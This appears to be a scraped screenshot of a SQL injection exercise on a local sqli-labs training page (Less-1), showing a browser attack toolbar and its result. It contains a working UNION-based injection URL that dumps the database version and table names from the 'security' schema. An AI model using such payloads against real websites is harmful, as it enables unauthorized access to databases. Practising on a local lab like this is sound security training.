 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
http://127.0.0.1/sqlilabs/Less-1/?id=-1' union select 1,version(),group_concat(table_name) from information_schema.tables where table_schema="security"--+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace Al
言为英文，是否需要翻译为中文？ 立即翻译 暂不需要 选项
Welcome Dhakkan
Your Login name:5.1.73-community
Your Password:emails,referers,uagents,users